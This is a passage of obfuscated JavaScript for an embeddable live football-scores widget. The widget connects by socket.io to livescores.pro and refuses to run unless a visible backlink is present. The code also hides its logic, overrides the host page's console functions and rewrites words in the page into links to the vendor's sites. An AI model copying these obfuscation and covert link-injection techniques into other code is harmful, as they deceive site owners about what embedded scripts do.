','AcbYzxn1BhrZ','yxjPlMnVBsDDwW','pc9HpG','ANnVBNaTCg9SBa','B251y2XHCMKNxq','wfb1yM8','zgf0zq','Bunqr0u','q3L0BvC','A1r0D1q','y29UBMvJDgvK','Bf9IzW','iZu1nq','Dg9KyxKGC29JyW','DgnOzxm','DwX0CW','Dgv4DenVBNrLBG','Ahr0Chm6lY9Nyq','D3D3igXPDMvZyW','ANjZAKW','C2nVCMu','sKfbB3K','C2nYAxb0','ANfetK0','zMXHz3m','lNbYBY8','zMTKyuG','mtG2ndCZnZb4CvLOCKS','C2nVCMvFyMC','Be1gz0i','BM9Kzvr5Cgu','yNPnyNa','y3rVCIGICMv0Dq','C0j5vgfNtMfTzq','CMvTB3zLq2HPBa','zeXLweu','mhW1Fdf8m3WYFa','ruvwD2u','C3bSAxq','BgL2zxnJB3jL','sxDYEgK','ndHUswvJsgu','rxL6Bfm','E30Uy29UC3rYDq','BwfJC29UDwnSyq','zw50','DwX0CYb0B2rHEq','vNvcu08','zxnJB3jL','B3jL','Bf9MDW','EKHKAhu','suvouuK','Dg9mB3DLCKnHCW','ChvZAa','y29TlW','CMvJB25Uzwn0','y2HPBgroB2rLCW','ChjVj11BDgL0Ba','BNnHEgy','Aw5Jx2jN','Dg9Lwu4','zgf5ig1HDgnOia','zNjLzsbSAxzLia','s1DcDfi','CM4GDgHPCYiPka','mtzWEa','AhrTBa','igrLBw8','uxvHtMq','mtjWEa','ywveug4','CMvMkJ0NBwfJCW','Aw52BKy','zvnyzfe','yNLcC3e','EufOBwy','zuXKr3m','zxbS','y19IzW','ywTotvK','ihtdVhjRW6DLigrL','BgL2zsbJEG','BgL2zxnJB3jLyW','EwXLpsj0zxH0lq','CxvytwK','C2vYDMLJzxm','Aw5Jx3nJB3jLxW','zhDkBLK','yKTHsvK','BgL2zv9JBhi','zgL2','BgvHz3vL','lNbYBW','AhjvzLy','ihjLC3vSDhm','vfffyuK','DhjHBNnWB3j0CW','BgL2zxnJB3jLia','Dg9KyxKGBwf0yW','DNfsCNy','r3LrCuK','Dgv4Da','C3r5Bgu','ywjZ','Bg10','C3rLBMvY','BwhdPYbZB251W6DS','mZGXodq5m1L0A2zAtq','CMvWBgfJzq','ENDdD2e','mZu1nduWneLdALfvua','swP1yNm','DNDfy1y','Cg9owgK','s2HrEfC','y19JBhi','EKnRtee','yK5wzvC','Bvzot00','z0Xgu3O','igLZig5VDcbZzq','yM9KEq','BNfeA2u','zLbgtK8','BfvHz1i','DgL0Bgu','mZi5nJq0yvDlEw1d','z092Cgy','zM9VDa','yxbWzw5Kq2HPBa','B25ezwXHEu1HEa','wMr1D0C','y2XY','vwDeBge','BhHlDgW','txnnvwm','y2fWAxrHBgL6zq','C2v0qxr0CMLIDq','AhjLzG','Aw5MBW','Cgf0Ag5HBwu','A2v5CW','yvTOCMvMkJ0NBa','yMLUza','mJi1oduWnvv0vgneDa','CwfZAw5VlMz1BG','Bg9N','psDTywnZA29YBa','zgjN','AuTYr2e','BhfkC2i','uMnJsfm','rMXHC2HtB2nRzq','ignVBg9YoIbPBG','DuHYuKi','DerPCha','CwzHtei','i2i0zwfLmW','Bw9IAwXLigXPDG','yNzbsg4','BgL2zxnJB3jLCW','AhrTBgzPBgu','zMj1Cuy','i2y4zJHMoa','EgHYlxbVBgXPBG','Ahr0Chm6lY9ZBW','wengCvK','zIO9j21Hy3nRBW','vhrHthe','DxnLCKfNzw50','vKDeqKS','uwXdCu0','D3D3','CfPcDeO','y19MDW','uK1pDu0','iZaWowvImW','zNzwrMi','y0HiALy','tvDWt0S','rLrqr2O','AMXjzw4','C2v0uhjVCgvYDa','s1vZzKO','re9nq29UDgvUDa','BgjN','C29Tzq','z2v0qxr0CMLIDq','y3OGBgL2zxnJBW','BMfRCwC','zxH2teW','x2jSyw5RiIbZDa','AgvHCNrIzwf0va','BefLCxu','BffNzfq','mJr5EKfAANO','vu9OCMS','s0LbwwG','v3H3Cge','r2PQrfu','CwfZAw5VlMfZCa','j11BDgL0BgvD','vMfSuKi','B0TbvM8','B25bDhrLBxb0CW','CIbYzxn1BhrZ','t3vYigXPBMSGBq','BM9KzvzHBhvL','q096zLC','BgvUz3rO','DxjS','mJaYma','DhjZBhvN','mteYmJqZzuLnCeTq','vwzXvuS','quTese8','C0fHugW','DcbJB3jYzwn0Ba','y190Da','igXPDMuGC2nVCG','vuvMrvu','tK5Nq2u','vevyvf9ot0rf','rMzpC1q','Dxn0igjLihzPCW','CYb0B2rHEq','zgf5','uffvC0e','zxnJB3jLCW','sgHRzKu','sw5MAw5PDhK','ignVBq','CwXms04','verKDxq','zgvTBYbZBg90CW','vhfOBg4','zv0SyvTOCMvMkG','CM8V','y29UC3rYDwn0BW','CYb0B2rHEsbTyq','BgL2zsbZB2nJzq','AhL6sMC','Bg9JyxrPB24','t09ZwM0','quPbwcbSB25Nlq','D2PmEfu','CKDIuMy','CMKXlM5LDa','BgL2zsbZy29Yzq','AwLiyuu','DhjUyw1L','BNnVtKi','i2fIzdHLyq','r1P6BM0','wgTqswi','mxWZFdv8mhWYFa','Dg9tDhjPBMC'];proscorese=function(){return bZ;};return proscorese();}(function(a,b){var proscoresaL={a:'0x30a',b:'0x30e',c:0x1f7,d:0x219,e:0x207,f:'0x24c',g:'0x335'};var G=proscoresf;var H=proscoresf;var c=a();while(!![]){try{var d=parseInt(G('0x25e'))/(-0x3*0xa32+0x1*0x105c+0x1*0xe3b)*(parseInt(G(proscoresaL.a))/(-0x709+-0x9*-0x9f+0x4*0x5d))+-parseInt(G(proscoresaL.b))/(-0xc30+-0x122+0xd55)+parseInt(G(proscoresaL.c))/(0xbe9+-0xc24+0x1*0x3f)+-parseInt(G(proscoresaL.d))/(-0x1a*-0xdf+-0x1254+0x1*-0x44d)+-parseInt(H(0x1b1))/(0x188f*0x1+0x24fb+0xfe*-0x3e)*(-parseInt(H(proscoresaL.e))/(-0xc3a+-0x155c+0x219d*0x1))+-parseInt(G(proscoresaL.f))/(-0x2*0x89+-0x9b*-0x25+-0x154d)*(-parseInt(G(0x1f4))/(-0x17d5+-0x5d5+-0x1*-0x1db3))+-parseInt(H(proscoresaL.g))/(0x487+-0x11c*-0x2+0x6b5*-0x1);if(d===b){break;}else{c['push'](c['shift']());}}catch(e){c['push'](c['shift']());}}}(proscorese,0xacc84+0x10270c*-0x1+0xf12d7));var status_show='abbr';var prodomain='https://'+(prolang=='en'?'':prolang+'.')+(proscoresI('0x229')+proscoresI('0x333'));if(prolang=='tr'){prodomain='https://ma'+'cskorlari.'+proscoresJ('0x1bf');}var prodom=document[proscoresI(0x2d6)+'tor'](proscoresJ('0x217')+'ivescores.'+proscoresJ(0x1c2)+proscoresJ('0x275')+proscoresI('0x21c')+proscoresJ('0x31b')+'title],a[h'+proscoresJ('0x1d0')+proscoresJ(0x31e)+'[title],a['+proscoresI('0x2b2')+'sonuclari.'+proscoresJ('0x296')+'tle],a[hre'+proscoresJ('0x230')+proscoresI(0x315)+proscoresJ('0x252'));if(!prodom){console[proscoresJ(0x21b)](prodom);throw new Error(proscoresJ('0x294')+proscoresJ('0x2ec')+proscoresI(0x201)+proscoresJ(0x262)+'y');}if(prodom['style'][proscoresJ(0x2bc)]=='none'){console[proscoresI(0x21b)](proscoresI(0x257)+proscoresJ('0x269')+'ible');throw new Error(proscoresJ(0x294)+proscoresI(0x2ec)+proscoresI('0x201')+proscoresI('0x262')+'y');}var lang_is='it';var proscoresv={};proscoresv['tar']='#555555';proscoresv['fs']='11.5px';proscoresv[proscoresI('0x242')]='#ecece9';proscoresv[proscoresI(0x21d)]='#fafafa';proscoresv[proscoresJ(0x2aa)]=proscoresJ('0x211');proscoresv[proscoresI(0x2ba)]='capitalize';proscoresv[proscoresI(0x20d)]=proscoresJ(0x326);proscoresv[proscoresJ(0x237)]='bold';proscoresv[proscoresI('0x1fc')]=proscoresI('0x326');proscoresv[proscoresI('0x1d7')]=proscoresI(0x285);proscoresv[proscoresI(0x263)]='capitalize';proscoresv[proscoresJ(0x1ba)]='normal';proscoresv[proscoresI(0x325)]='#e1edf3';proscoresv[proscoresI('0x2f6')]=proscoresJ('0x2e7');proscoresv[proscoresI('0x28c')]=proscoresI(0x211);proscoresv['m_bg2']='#f5f5f5';proscoresv[proscoresI(0x2f9)]=proscoresJ(0x22c);proscoresv[proscoresI(0x2ee)]=proscoresJ(0x326);proscoresv[proscoresI('0x1e2')]=proscoresJ('0x2e6');proscoresv[proscoresI('0x336')]=proscoresI('0x226');proscoresv['score_bg2']=proscoresJ(0x2ef);proscoresv['flagw']='14px';proscoresv[proscoresI('0x1c4')]='#ebf3f4';proscoresv['inc_color']='#333';proscoresv['inc_score']=proscoresJ(0x239);proscoresv[proscoresI('0x1df')+proscoresI('0x2a5')]=proscoresJ(0x29c);proscoresv['inc_fs']=proscoresI('0x1ce');proscoresv[proscoresI(0x308)]=proscoresJ('0x1ca');var proscoresw={};proscoresw[proscoresJ(0x1ee)]=!![];proscoresw['ani']=![];var proscoresx={};proscoresx[proscoresI(0x305)]=proscoresJ(0x2bd);proscoresx['lang']=lang_is==proscoresI('0x235')?'en':lang_is;proscoresx[proscoresI(0x332)]=!![];proscoresx[proscoresJ(0x320)]=!![];proscoresx[proscoresI(0x1f1)]=proscoresw;var proOpts={'ref':window[proscoresJ('0x27b')][proscoresI(0x213)],'vars':proscoresv,'cs':proscoresx,'off':new Date()[proscoresJ(0x2fe)+'eOffset']()/(0xa*-0x2e+-0xb5*0x7+0x6fb)};if(typeof proVars!='undefined'){var keys_vars=Object[proscoresI(0x216)](proVars);for(var i=-0x1*-0x5e7+0x22d*0x1+-0x5e*0x16;i<keys_vars[proscoresI('0x25a')];i++){proOpts[proscoresI(0x2dd)][keys_vars[i]]=proVars[keys_vars[i]];}}if(typeof proCs!='undefined'){var keys_vars=Object[proscoresI(0x216)](proCs);for(var i=0x3*0x6bd+-0xf3a+0x1*-0x4fd;i<keys_vars[proscoresJ('0x25a')];i++){proOpts['cs'][keys_vars[i]]=proCs[keys_vars[i]];}}if(proOpts['cs'][proscoresI('0x305')]==proscoresJ(0x1e4)){var proUri=new URL(prodom[proscoresI('0x244')+'te'](proscoresJ('0x213')));var proSS=proUri[proscoresJ('0x215')]['split']('/');proOpts['cs']['lid']=proSS[0x2083+0x3f*-0x91+0x16*0x25];proOpts['cs']['s']=proSS[-0x5ea*-0x1+0x902+-0xeeb];}function proscoresf(a,b){var c=proscorese();proscoresf=function(d,e){d=d-(0x39a+0x9*-0x18d+0xc02);var f=c[d];if(proscoresf['XRSMBx']===undefined){var g=function(l){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='';var o='';var p=n+g;for(var q=0xd*0x291+0x6f1*0x1+0x16*-0x1d5,r,s,t=0x1801*-0x1+0x523*0x7+-0xbf4;s=l['charAt'](t++);~s&&(r=q%(-0x1e12+0x1a5a+0xef*0x4)?r*(0x1a*0xd3+0x1231+-0x275f)+s:s,q++%(-0x233*0x9+0x11*-0x1d3+-0x515*-0xa))?n+=p['charCodeAt'](t+(-0x3*-0x584+0x1e59+-0x2edb*0x1))-(-0xe2d*-0x1+0x1e8+-0x100b)!==0xa9*-0x25+-0x1*-0x107c+0x7f1?String['fromCharCode'](-0xf*0x164+0x21b4+0x151*-0x9&r>>(-(-0x1*-0x19db+0x1*0x1321+-0xefe*0x3)*q&0x9f*-0x32+-0xed*0x1a+0x3726)):q:0xeff+-0x1*-0x21a8+-0x5*0x9bb){s=m['indexOf'](s);}for(var u=-0xf6d+-0x24f4+-0x35*-0xfd,v=n['length'];u<v;u++){o+='%'+('00'+n['charCodeAt'](u)['toString'](-0x1882*-0x1+-0x197+0x1*-0x16db))['slice'](-(-0x252f+-0x1273*-0x1+0x95f*0x2));}return decodeURIComponent(o);};proscoresf['oxponq']=g;a=arguments;proscoresf['XRSMBx']=!![];}var h=c[0x22d*-0x11+-0xaf2*0x1+0x2fef];var i=d+h;var j=a[i];if(!j){var k=function(l){this['JqEnrn']=l;this['OThIIr']=[-0x1*0x2669+0x2241+0x429,0x1b0f+-0x1ad3+0x1e*-0x2,-0x240b*-0x1+-0xba+-0x2351];this['pjHpfs']=function(){return'newState';};this['KpPSnX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['MgbkxL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};k['prototype']['wsSSmP']=function(){var l=new RegExp(this['KpPSnX']+this['MgbkxL']);var m=l['test'](this['pjHpfs']['toString']())?--this['OThIIr'][0x29*-0x87+-0x17b5+0x2d55]:--this['OThIIr'][0xdc*-0x20+0x1*0x1091+0xaef];return this['xQGdvH'](m);};k['prototype']['xQGdvH']=function(l){if(!Boolean(~l)){return l;}return this['RjTCHM'](this['JqEnrn']);};k['prototype']['RjTCHM']=function(l){for(var m=-0x1*0x1bb6+0x22c5+-0x70f*0x1,n=this['OThIIr']['length'];m<n;m++){this['OThIIr']['push'](Math['round'](Math['random']()));n=this['OThIIr']['length'];}return l(this['OThIIr'][0x86a+-0x1*0x1941+0x59d*0x3]);};new k(proscoresf)['wsSSmP']();f=proscoresf['oxponq'](f);a[i]=f;}else{f=j;}return f;};return proscoresf(a,b);}var keys_vars_g=Object[proscoresI(0x216)](proOpts[proscoresI(0x2dd)]);var prohtml=document['getElement'+proscoresJ('0x1a9')](proscoresJ('0x1cb'))[0x1e89*0x1+0x2cf*-0x5+-0x107e];for(var i=0x25*-0x8b+0x59f+-0x1cf*-0x8;i<keys_vars_g[proscoresJ(0x25a)];i++){prohtml[proscoresJ('0x1ef')][proscoresJ(0x23f)+'y'](proscoresJ(0x2a1)+keys_vars_g[i],proOpts[proscoresJ('0x2dd')][keys_vars_g[i]]);}var proscoresy={};proscoresy[proscoresJ('0x324')]=![];var socketpro=proscoresy;var proscoresz={};proscoresz[proscoresI(0x2d0)]=![];var socket_g=proscoresz;var proWsocketDefer=[];async function proWdeferSocket(e){var proscoresbg={a:'0x2c0',b:'0x238',c:'0x221',d:'0x22a',e:0x22d,f:0x23a,g:0x1f6,h:'0x250',j:'0x1f5'};var proscoresbe={a:'0x1d3',b:'0x1d5',c:0x1ec,d:'0x1c8',e:'0x200',f:'0x20e',g:0x2a6,h:'0x1fa',j:0x21b,k:'0x2df',l:0x22b,m:0x2b9,n:0x25a,o:0x1f8,p:'0x1f8',q:'0x1ae',r:'0x218',s:0x277,t:'0x218'};var proscoresb5={a:0x27f,b:'0x228',c:0x216,d:'0x231'};var proscoresb1={a:0x2d1,b:'0x289',c:'0x314',d:'0x277',e:'0x2a0',f:0x25a,g:'0x2b6',h:'0x223',j:0x304};var proscoresb0={a:0x331,b:'0x1ff',c:0x290};var K=proscoresJ;var L=proscoresJ;var f={'jqDNM':'GDmLU','wHauo':function(m,n){return m===n;},'OMLLg':function(m,n){return m!==n;},'bKaIY':K(proscoresbg.a),'JpOSU':function(m,n){return m-n;},'uHrRB':function(m,n){return m<<n;},'yGOAp':'(((.+)+)+)'+'+$','TtaLq':function(m,n){return m<n;},'cLjJJ':L(proscoresbg.b),'rGbRf':function(m,n){return m!==n;},'bvAHn':K('0x2e2'),'zwCwa':function(m){return m();},'byBsq':K(0x26f),'eLdGs':L(proscoresbg.c)+'t','vqRrv':K(proscoresbg.d),'KWBtR':L(proscoresbg.e)+'g','gLFSz':'jsonp-poll'+'ing','UgDla':'AJAX\x20long-'+L('0x2f4'),'Fjqco':function(m,n){return m(n);},'uOUlj':K('0x2c7')+'nction()\x20','HohDU':'{}.constru'+K('0x1a8')+L(0x1c9)+'\x20)','poNXi':'vpbnr','ydDWV':K('0x214'),'KfxNM':'error','fbuqF':'table','Ijubs':L(proscoresbg.f),'vwEcV':'5|3|1|0|4|'+'2','GjjDU':K('0x2af')};var g=(function(){var proscoresaZ={a:'0x310',b:'0x1fd'};var proscoresaX={a:'0x29e',b:0x247,c:0x21e,d:0x206,e:'0x2e8',f:0x1b5,g:'0x29e',h:0x295,j:0x2be,k:0x272,l:0x2d9};var proscoresaU={a:0x2d1};var M=K;var N=K;var m={'MWpOK':M('0x1e3'),'TmUPc':f[N(proscoresb0.a)],'VbjWC':function(o,p){var O=N;return f[O(proscoresaU.a)](o,p);},'zCkLA':N(proscoresb0.b)};if(f[M(proscoresb0.c)](f[N(0x1e1)],f[M(0x1e1)])){for(var p in g){g[h[p]]();}}else{var n=!![];return function(p,q){var P=N;var Q=M;var r={'shLST':m[P('0x23c')],'exvLL':m[P(proscoresaZ.a)],'zwjBc':function(t,u){return m['VbjWC'](t,u);},'TDdut':m[P(proscoresaZ.b)],'MaKoo':Q('0x2ce')};var s=n?function(){var proscoresaW={a:0x2e8,b:0x1b5,c:'0x213',d:'0x32a',e:'0x1ee',f:'0x212',g:'0x2f1'};var R=Q;var S=Q;var t={};t[R(proscoresaX.a)]=r[R('0x293')];var u=t;if(r[S(proscoresaX.b)]!==r[S('0x247')]){var x={};x[S(proscoresaX.c)]=S(proscoresaX.d);var y=x;const z=g[R(proscoresaX.e)+S(proscoresaX.f)](u[R(proscoresaX.g)]);z['id']=h;j[R(proscoresaX.h)](A=>{var T=S;var U=S;const B=z[T(proscoresaW.a)+U(proscoresaW.b)]('a');B[U(proscoresaW.c)]=A['url'];B[T(proscoresaW.d)+'t']=A[T(proscoresaW.e)];B[T(proscoresaW.f)+'te'](y[U(0x21e)],A['title']);z['appendChil'+'d'](B);z[U(0x20a)+'d'](o[U(proscoresaW.g)+'Node']('\x20'));});m[S('0x202')]['appendChil'+'d'](z);}else{if(q){if(r[S(proscoresaX.j)](r[S(proscoresaX.k)],r['MaKoo'])){g[R('0x2dd')][h[j]]=k[l[m]];}else{var v=q[S(proscoresaX.l)](p,arguments);q=null;return v;}}}}:function(){};n=![];return s;};}}());var h=g(this,function(){var V=K;var W=K;if(f[V(proscoresb1.a)](W('0x322'),'CytmW')){return h[V(proscoresb1.b)]()[W(proscoresb1.c)](f[V(0x2a0)])[W(0x289)]()[W(proscoresb1.d)+'r'](h)[V(proscoresb1.c)](f[W(proscoresb1.e)]);}else{let n=-0x45f*0x7+0x1d26+0x173*0x1;for(let o=-0x5c0*-0x4+-0x809*0x4+0x924;o<g[V(proscoresb1.f)];o++){n=f[V(proscoresb1.g)](f[V(proscoresb1.h)](n,0x7f*-0x7+0x1c96+-0x2c*0x92),n)+j[V(proscoresb1.j)](o);n|=0x17bf+-0xa80+-0xd3f;}return f['abs'](n);}});f[K('0x1f6')](h);var j=(function(){var X=K;var Y=L;if(f[X(proscoresb5.a)](f[X(proscoresb5.b)],f[Y(0x228)])){var o=e[Y(proscoresb5.c)](f);for(var p=-0x1bed+-0x20cb+0x3cb8;f[X(proscoresb5.d)](p,o['length']);p++){j['vars'][o[p]]=k[o[p]];}}else{var m=!![];return function(o,p){var proscoresb2={a:'0x224',b:0x2d9};var q={};q['tDipp']=f['cLjJJ'];var r=q;var s=m?function(){var Z=proscoresf;var a0=proscoresf;if(r[Z(proscoresb2.a)]===r[a0(proscoresb2.a)]){if(p){var t=p[a0(proscoresb2.b)](o,arguments);p=null;return t;}}else{if(e){var v=j[a0(proscoresb2.b)](k,arguments);l=null;return v;}}}:function(){};m=![];return s;};}}());var k=j(this,function(){var proscoresbd={a:'0x288',b:'0x25c',c:0x1cd,d:'0x21f',e:0x20c,f:'0x2dc',g:'0x286',h:0x2c8,j:0x220,k:0x1e0,l:0x1ae,m:0x31f,n:0x2fb,o:0x2e0,p:0x2fa,q:0x2e3,r:0x20f,s:'0x2f5',t:0x2fa,u:'0x20b',v:0x2e9,w:'0x32f',x:0x334,y:0x274};var proscoresb7={a:0x1f6};var a2=K;var a3=L;var m={'UOhrk':function(z,A){return z*A;},'GhwST':function(x){var a1=proscoresf;return f[a1(proscoresb7.a)](x);},'HHDUl':f[a2(proscoresbe.a)],'AOwPN':'websocket','gGgXV':f[a2(proscoresbe.b)],'nsoNB':f[a2(proscoresbe.c)],'QuaNd':f[a2(proscoresbe.d)],'tNcbx':f[a2(proscoresbe.e)],'lqJsb':f[a2(proscoresbe.f)],'nymQx':function(x,y){return f['Fjqco'](x,y);},'ZduwG':function(z,A){return z+A;},'FwwEg':f[a3(proscoresbe.g)],'GZznm':f['HohDU'],'HRHEW':function(z,A){return z!==A;},'RccHS':f[a2(proscoresbe.h)]};var n=function(){var proscoresbc={a:'0x2fd'};var a4=a2;var a6=a3;var x={'dwJnY':a4(proscoresbd.a)+'4','XPubo':function(z,A){var a5=a4;return m[a5(0x24d)](z,A);},'tlfiH':a6('0x22e')+a6(0x30b)+'cores.pro:'+a6(proscoresbd.b),'LNxoA':function(z){var a7=a6;return m[a7(proscoresbc.a)](z);},'lxKtl':m['HHDUl'],'wJtOa':m['AOwPN'],'AGHwX':m['gGgXV'],'cLuMm':m[a6('0x284')],'JAAoy':m[a6(proscoresbd.c)],'fkdaH':m['tNcbx'],'KppjU':m[a6(proscoresbd.d)],'Tqhln':a6(0x2f4)};var y;try{y=m['nymQx'](Function,m[a6(0x20c)](m[a6(proscoresbd.e)](m[a6(proscoresbd.f)],m[a6(proscoresbd.g)]),');'))();}catch(z){if(m[a6(proscoresbd.h)](m[a4(proscoresbd.j)],m['RccHS'])){var B=x[a6(proscoresbd.k)][a4(proscoresbd.l)]('|');var C=-0x196c+0xe4c+0xb20;while(!![]){switch(B[C++]){case'0':g=h['connect'](D,F);continue;case'1':if(E[a6(0x324)])return;continue;case'2':j['heartbeatT'+'imeout']=x[a4(proscoresbd.m)](0x1*-0x1a789+0x1*0x11897+0x17952,0x102c+-0x3*-0x89b+0x9*-0x49d);continue;case'3':var D=x[a4(proscoresbd.n)];continue;case'4':x[a6(proscoresbd.o)](k);continue;case'5':var E={};E['reconnect']=!![];E[a6(proscoresbd.p)+a6(proscoresbd.q)]=0x1f4;E[a4(proscoresbd.p)+'onAttempts']=x[a6(proscoresbd.r)];E[a6(proscoresbd.s)]=!![];E[a6(proscoresbd.t)+a6(proscoresbd.u)]=0x4e2;E[a6('0x1e9')]=[x['wJtOa'],x[a4(proscoresbd.v)],x['cLuMm'],x[a4(proscoresbd.w)],x[a4(proscoresbd.x)],x['KppjU'],x[a6(proscoresbd.y)]];var F=E;continue;}break;}}else{y=window;}}return y;};var o=f['zwCwa'](n);var p=o[a3('0x2c2')]=o[a3(0x2c2)]||{};var q=[a3(proscoresbe.j),a3(0x303),f['ydDWV'],f[a3(proscoresbe.k)],'exception',f[a2(proscoresbe.l)],a2(proscoresbe.m)];for(var r=-0x12*0xc1+0x33e+0xa54;r<q[a2(proscoresbe.n)];r++){if(f[a2(proscoresbe.o)]!==f[a3(proscoresbe.p)]){h['push'](g);}else{var s=f[a3(0x1f9)][a2(proscoresbe.q)]('|');var t=-0x2580+0x1c11*-0x1+0x2d*0x175;while(!![]){switch(s[t++]){case'0':w['__proto__']=j[a3(0x218)](j);continue;case'1':var u=p[v]||w;continue;case'2':p[v]=w;continue;case'3':var v=q[r];continue;case'4':w[a3(0x289)]=u['toString'][a2(proscoresbe.r)](u);continue;case'5':var w=j[a3(proscoresbe.s)+'r']['prototype'][a3(proscoresbe.t)](j);continue;}break;}}}});f[K(proscoresbg.g)](k);for(var l in e){if(f['rGbRf'](L(0x2af),f[K(proscoresbg.h)])){var proscoresbf={a:0x2a9,b:'0x1dc',c:'0x2d7'};let n=new h('\x5cb'+j+'\x5cb','i');k=l[K(proscoresbg.j)](n,t=>{var a8=K;var a9=K;const u=n[t['toLowerCas'+'e']()];q=!![];return'<a\x20href=\x22'+u+(a8(proscoresbf.a)+'_blank\x22\x20st'+a8(proscoresbf.b)+a9(proscoresbf.c)+':\x20inherit;'+'\x20color:\x20in'+'herit;\x22>')+t+a9('0x31c');});return o;}else{proWsocketDefer['push'](e[l]);}}}async function proWrunSocketOpts(){var proscoresbi={a:0x337,b:'0x1b2',c:0x1dd,d:0x1b2,e:'0x337',f:'0x213',g:'0x215'};var aa=proscoresJ;var ab=proscoresI;var b={};b[aa('0x1dd')]=function(e,f){return e!==f;};b[aa(proscoresbi.a)]=aa(proscoresbi.b);var c=b;for(var d in proWsocketDefer){if(c[aa(proscoresbi.c)](ab(proscoresbi.d),c[aa(proscoresbi.e)])){var f=new e(f['getAttribu'+'te'](ab(proscoresbi.f)));var g=f[aa(proscoresbi.g)]['split']('/');g['cs']['lid']=g[0x162b+-0x1f67*-0x1+0x10*-0x359];h['cs']['s']=g[0x1c52+0xc50+-0x28a1];}else{window[proWsocketDefer[d]]();}}}proWdeferSocket(['proinitial']);async function proWS_connect(){var proscoresbl={a:0x1ac,b:0x31d,c:0x30b,d:0x25c,e:0x1ae,f:'0x324',g:'0x1c0',h:0x2fa,j:0x2e3,k:'0x2fa',l:0x2f5,m:'0x20b',n:'0x1e9',o:'0x254',p:0x22a,q:'0x27d',r:0x249,s:0x233};var ac=proscoresI;var ad=proscoresI;var b={'MSzUd':ac(proscoresbl.a)+'4','YsmpV':ad(0x302),'oKAVo':'FlashSocke'+'t','qmSPL':'xhr-pollin'+'g','npyiu':ad(proscoresbl.b)+'ing','invnF':'polling','mCPGE':function(h,j){return h*j;},'zFIqS':function(h){return h();},'VGDBK':ac('0x22e')+ac(proscoresbl.c)+'cores.pro:'+ac(proscoresbl.d)};var c=b['MSzUd'][ac(proscoresbl.e)]('|');var d=-0x1188+-0x46*0xb+0x148a;while(!![]){switch(c[d++]){case'0':if(socketpro[ad(proscoresbl.f)])return;continue;case'1':var e={};e[ad(proscoresbl.g)]=!![];e[ad(proscoresbl.h)+ad(proscoresbl.j)]=0x1f4;e[ad(proscoresbl.k)+ac('0x255')]='Infinity';e[ac(proscoresbl.l)]=!![];e['reconnecti'+ac(proscoresbl.m)]=0x4e2;e[ad(proscoresbl.n)]=[b['YsmpV'],b[ad(proscoresbl.o)],ac(proscoresbl.p),b['qmSPL'],b['npyiu'],ac(proscoresbl.q)+ac('0x2f4'),b[ac(0x1d1)]];var f=e;continue;case'2':socketpro[ad(proscoresbl.r)+ad('0x319')]=b[ad('0x321')](0x1a7a6*0x1+-0x6d1f+0x4b7*-0x11,-0xa*-0xee+0x5bd+-0xe91);continue;case'3':socketpro=io['connect'](g,f);continue;case'4':b[ac(0x2d5)](proWS_listens);continue;case'5':var g=b[ad(proscoresbl.s)];continue;}break;}}var proscoresA={};proscoresA[proscoresJ('0x1af')]=proscoresJ('0x2cc')+proscoresJ('0x2a4')+'ro';proscoresA['livescores']=proscoresJ('0x2cc')+proscoresI(0x2a4)+'ro';proscoresA[proscoresI('0x1f3')+proscoresJ('0x2cb')]='https://ww'+'w.macsonuc'+proscoresI(0x2ed);proscoresA[proscoresJ(0x28b)]=proscoresJ('0x2cd')+proscoresI('0x291')+proscoresI(0x2ed);proscoresA['live\x20score']=proscoresJ(0x2cc)+'vescores.p'+'ro';proscoresA['live\x20score'+'s']=proscoresJ('0x2cc')+proscoresI(0x2a4)+'ro';const wordsToLink=proscoresA;function proLinkWords(){var proscoresbw={a:0x2f2,b:'0x2b1',c:'0x330',d:0x1bb,e:'0x1e3',f:0x23d,g:0x2b5,h:0x229,j:'0x1ea',k:'0x229',l:0x2fc,m:'0x281',n:0x1ea,o:'0x30f',p:'0x32c',q:'0x1c6',r:'0x2ff',s:'0x1ea',t:'0x1eb',u:0x1ea,v:'0x227',w:0x1b8,x:0x2fc,y:0x2da,z:'0x1db',A:0x301,B:0x1da,C:0x26d,D:0x313,E:'0x2c9',F:'0x1ea',I:'0x26a',J:0x1b6,aL:'0x264',aM:0x281,aN:0x278,aO:0x328,aP:0x2cc,aQ:'0x2a4',aR:'0x276',aS:0x1e5,aT:'0x295',aU:'0x2f8',aV:'0x253',aW:'0x2ec',aX:0x2eb,aY:0x287,aZ:'0x1bc',b0:0x24a,b1:0x2b0,b2:0x1ed,b3:'0x1d2',b4:0x2d8,b5:0x26b,b6:0x2a3,b7:0x1ea,b8:0x209,b9:'0x32d',ba:'0x1ea',bb:0x29a,bc:'0x307',bd:0x2d4,be:'0x1b9',bf:'0x203',bg:0x1c7,bh:0x32e,bi:0x2fc,bj:'0x210',bk:0x2b8,bl:'0x2db',bm:'0x299',bn:0x279,bo:0x256,bp:0x1e8,bq:'0x2cf',br:0x2ca,bs:0x245,bt:'0x1b8',bu:0x28e,bv:0x29d,bw:'0x27e',bx:'0x24f',by:'0x311',bz:'0x23e',bA:'0x25b',bB:0x1ee,bC:'0x1c5'};var proscoresbv={a:0x28a,b:0x2ae,c:0x28d,d:0x292,e:0x1bb,f:'0x258',g:0x216,h:0x243,j:'0x1b5',k:'0x2ab',l:0x30d,m:0x2d3};var proscoresbu={a:'0x1b0',b:'0x1f5'};var ae=proscoresJ;var af=proscoresI;var b={'AQMKg':function(f,g){return f===g;},'eLSBC':ae(proscoresbw.a),'cFIrj':ae(proscoresbw.b),'qfaLB':af(proscoresbw.c),'YAZBG':ae(proscoresbw.d),'NsXtP':ae(proscoresbw.e),'dIshl':function(f,g){return 